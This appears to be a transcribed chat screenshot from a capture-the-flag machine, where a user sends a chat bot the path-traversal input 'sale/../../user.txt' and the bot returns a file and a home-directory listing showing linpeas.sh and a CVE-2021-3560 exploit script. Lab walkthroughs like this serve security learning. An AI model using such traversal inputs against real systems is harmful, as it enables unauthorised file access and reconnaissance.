 T
testuser 8:26 PM
recyclops file sale/../../user.txt
recyclops Bot 8:26 PM
<!=====Contents of file sale/portfolio.txt=====>
Portfolio
----------
- Bill
- Served the country in war
- Family built the country
- purchased paper worth a million dollars
- will probably fire me.
<!=====End of file sale/portfolio.txt=====>
Fetching the directory listing of sale/../../
total 812
drwx------ 12 dwight dwight 4096 Jun 16 19:34 .
drwxr-xr-x. 3 root root 20 Jun 16 19:40 ..
lrwxrwxrwx 1 dwight dwight 9 Jul 3 2021 .bash_history -> /dev/null
-rw-r--r-- 1 dwight dwight 18 May 10 2019 .bash_logout
-rw-r--r-- 1 dwight dwight 141 May 10 2019 .bash_profile
-rw-r--r-- 1 dwight dwight 358 Jul 3 2021 .bashrc
-rwxr-xr-x 1 dwight dwight 1174 Sep 16 2021 bot_restart.sh
drwx------ 2 dwight dwight 6 Jun 16 18:41 .cache
drwx------ 5 dwight dwight 56 Jul 3 2021 .config
-rwxrwxr-x 1 dwight dwight 2434 Jun 16 18:30 CVE-2021-3560.py
-rw------- 1 dwight dwight 27 Jun 16 19:24 .dbshell
-rw------- 1 dwight dwight 16 Jul 3 2021 .esd_auth
drwx------ 3 dwight dwight 69 Jun 16 19:24 .gnupg
drwx------ 8 dwight dwight 4096 Sep 16 2021 hubot
-rw-rw-r-- 1 dwight dwight 18 Sep 16 2021 .hubot_history
-rwxrwxr-x 1 dwight dwight 776785 Jun 16 19:04 linpeas.sh
drwx------ 3 dwight dwight 19 Jul 3 2021 .local
drwxr-xr-x 4 dwight dwight 39 Jul 3 2021 .mozilla
drwxrwxr-x 5 dwight dwight 83 Jul 3 2021 .npm
drwxr-xr-x 4 dwight dwight 32 Jul 3 2021 sales
drwx------ 2 dwight dwight 6 Sep 16 2021 .ssh
-r-------- 1 dwight dwight 33 Jun 16 18:36 user.txt
drwxr-xr-x 2 dwight dwight 24 Sep 16 2021 .vim
-rw------- 1 dwight dwight 1027 Jun 16 19:20 .viminfo
Fetching the directory listing of sale/../../.ssh
total 8
drwx------ 2 dwight dwight 6 Sep 16 2021 .
drwx------ 12 dwight dwight 4096 Jun 16 19:34 ..
Access denied.